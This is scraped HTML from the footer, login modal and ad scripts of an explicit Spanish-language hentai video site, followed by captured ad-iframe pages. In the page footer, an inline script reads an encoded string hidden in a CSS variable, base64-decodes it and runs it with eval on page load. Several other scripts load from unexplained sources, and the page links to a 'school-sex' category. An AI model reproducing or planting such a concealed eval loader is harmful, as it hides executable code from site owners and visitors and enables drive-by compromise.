<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ichigo Aika: Strawberry Elegy Episodio 2</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="clear"></div>
<div class="footer-menu-container">
<div class="menu-new-foot-container"><ul id="menu-new-foot" class="menu"><li id="menu-item-9874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9874"><a href="https://hentay.co/contacto/">Contacto</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://hentay.co/dmca/">DMCA/Copyright</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://hentaizilla.com">HentaiZilla</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9578"><a target="_blank" rel="nofollow" href="https://hentaivost.fr">Hentai vostfr</a></li>
<li id="menu-item-11326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11326"><a rel="nofollow" href="https://www.hornygamer.com/">Hentai Games</a></li>
<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11590"><a href="https://es.xxxgames.biz/keywords/Hentai">Juegos Hentai</a></li>
<li id="menu-item-12447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12447"><a rel="dofollow" href="https://hentaiuncensored.net/">hentaiuncensored</a></li>
<li id="menu-item-12451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12451"><a href="https://hentaibros.net">Hentaibros.net</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="https://hentay.co/sitios-amigos/">sitios amigos</a></li>
<li id="menu-item-12843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12843"><a rel="nofollow" href="https://hentailegendado.com/">hentai</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12861"><a href="https://www.luvy.ai">AI Girlfriend Maker</a></li>
</ul></div>			</div>
<div class="site-info">
hentay es la mejor página de hentai en español, disfruta de miles de videos hentaila online subtitulados en español que puedes ver online, transmitir o descargar en .mp4 . Somos el sitio web de porno anime preferido para ver Hentaila Gratis en español. Disfruta de todas nuestras etiquetas y géneros hentai como: Milfs, Waiflus, Schoolgirls, Neko hentai, Bondage, big tits, yuri, furry, futanari, uncensored hentai porn, vanilla, netarare, furry, futaanri hentai, monster gender bender ahegao anal en español y el preferido por muchos hentai sin censura traducido al español. Nuestro sitio tiene sus personajes hentai favoritos, si está buscando buen porno hentaila, visíte hentay el mejor sitio hentai de América Latina.			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--mov:"[base64]"}</style><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Hentay</h3>
<form id="wpst_login_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="a30991c3f6" /><input type="hidden" name="_wp_http_referer" value="/category/school-sex/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://hentay.co/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="a30991c3f6" /><input type="hidden" name="_wp_http_referer" value="/category/school-sex/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://hentay.co/wp-admin/admin-ajax.php","nonce":"ed3e3d3b82","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1765953982" id="wpst-main-js"></script>
<script type="text/javascript" src="https://hentay.co/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hentay.co/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<!-- Other scripts -->
<script type="application/javascript">
var ad_idzone = "5686794",
ad_popup_fallback = false,
ad_popup_force = false,
ad_chrome_enabled = true,
ad_new_tab = false,
ad_frequency_period = 1,
ad_frequency_count = 2,
ad_trigger_method = 3,
ad_trigger_delay = 0,
ad_capping_enabled = true; 
</script>
<script type="application/javascript" src="https://a.pemsrv.com/popunder1000.js"></script>
<script src="/9c58d39e02.php"></script>
<script async data-cfasync="false" data-clipid="1998026" src="//bartererfaxtingling.com/in.js"></script>
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90822850296746b2bded1f7cec77655c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.227 seconds, on January 21, 2026 @ 9:42 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5686796&size=300x100
body_size: 39
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5686796"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5686796&size=300x100
body_size: 40
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5686796"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4930550&size=300x250
body_size: 41
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4930550"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4930550&size=300x250
body_size: 39
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4930550"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>
